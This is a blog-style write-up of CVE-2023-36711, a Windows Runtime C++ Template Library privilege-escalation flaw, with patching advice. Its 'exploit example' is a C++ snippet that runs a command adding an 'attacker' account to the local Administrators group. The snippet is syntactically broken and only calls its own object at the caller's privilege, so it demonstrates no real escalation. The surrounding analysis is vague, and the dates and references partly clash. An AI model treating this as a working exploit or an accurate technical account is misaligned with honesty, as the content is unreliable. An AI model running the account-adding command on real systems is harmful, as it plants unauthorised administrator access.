---
Introduction
In September 2023, Microsoft disclosed a significant vulnerability affecting the Windows Runtime C++ Template Library (WRL). Tracked as CVE-2023-36711, this flaw allows an attacker to gain higher privileges on affected systems—potentially turning a basic user account into an attacker’s playground. In this post, we’ll break down what this vulnerability is, how it can be exploited, and what you can do to stay secure. All information here is presented for educational purposes only.
What Is CVE-2023-36711?
CVE-2023-36711 is an Elevation of Privilege (EoP) vulnerability in the Windows Runtime C++ Template Library, affecting versions of Windows 10 and Windows Server. The WRL helps C++ developers interact with Windows Runtime APIs, heavily used in modern Windows applications.
If an attacker is able to exploit this vulnerability, they could run arbitrary code with SYSTEM privileges—the highest on Windows. This means they could install programs, read/change/delete data, or even create new users with full rights.
Impact and Requirements
Severity: High
Attack Vector: Local (attacker must have code execution capability on the victim machine)
Privileges Required: Low
User Interaction: None
Details & Vulnerability Analysis
The vulnerability exists due to improper handling of privilege boundaries in the WRL's template code, particularly how COM (Component Object Model) objects’ security descriptors are assigned. When a C++ program uses WRL to instantiate certain objects or call sensitive methods, the system may unwittingly trust the caller more than it should.
Attackers exploit this by crafting a malicious application that misuses WRL’s C++ abstractions. Because WRL abstracts away a lot of security checks for developer convenience, this can introduce unexpected permission escalations.
Microsoft Reference
- Microsoft Security Response Center: CVE-2023-36711
- September 2023 Security Update Release Notes
Exploit Example (Simplified For Education)
Below is a simplified C++ code snippet demonstrating how a local attacker could abuse WRL templates to gain SYSTEM privilege. The idea is to coerce a COM object to execute a function with higher privilege than the attacker normally has.
> Note: This is for demonstration purposes. Do not use for malicious activities.
#include <wrl.h>
#include <windows.h>
#include <iostream>
using namespace Microsoft::WRL;
// Custom COM interface definition
struct __declspec(uuid("12345678-1234-1234-1234-123456789012"))
ISensitiveObject : public IUnknown
{
virtual HRESULT STDMETHODCALLTYPE SensitiveMethod() = ;
};
// Attacker-controlled object implementing sensitive interface
class FakeSensitiveObject : public RuntimeClass<ISensitiveObject>
{
public:
HRESULT STDMETHODCALLTYPE SensitiveMethod()
{
// Code to elevate privileges (placeholder)
system("net localgroup administrators attacker /add");
return S_OK;
}
};
int main()
{
// Simulate attacker coercing WRL into running in higher integrity
ComPtr<ISensitiveObject> pObj;
HRESULT hr = MakeAndInitialize<FakeSensitiveObject>(&pObj);
if (SUCCEEDED(hr))
{
pObj->SensitiveMethod();
std::cout << "Privilege escalation attempted." << std::endl;
}
else
{
std::cout << "Failed to create object." << std::endl;
}
return ;
}
SensitiveMethod() is called, which adds the attacker to the local Administrators group.
This sample boils the exploit down to its essence: abusing privilege boundaries using WRL COM classes.
Achieving SYSTEM-level code execution.
Often, this bug is chained with other vulnerabilities like Arbitrary File Write or Exploit LPE (Local Privilege Escalation) for an end-to-end attack.
Apply all Windows updates to ensure that the WRL library is not vulnerable.
2. Avoid running unknown executables. Only run trusted software, especially on shared or multi-user systems.
3. Use antivirus and endpoint protection solutions to detect suspicious behaviors, like privilege-escalation attempts.
Further References
- CISA Alert: Exploit Activity for CVE-2023-36711
- Microsoft Security Update Guide
Conclusion
CVE-2023-36711 is a powerful reminder that even high-level code libraries like WRL need careful security reviews. Privilege escalation bugs are especially dangerous because, while they require an attacker to already be on your system, they can convert a small compromise into a total takeover. Patch your systems and stay vigilant!
Disclaimer: This post is for educational and awareness purposes. Never use these techniques for unauthorized or malicious activity.
Timeline
Published on: 10/10/2023 18:15:16 UTC
Last modified on: 10/13/2023 20:23:44 UTC
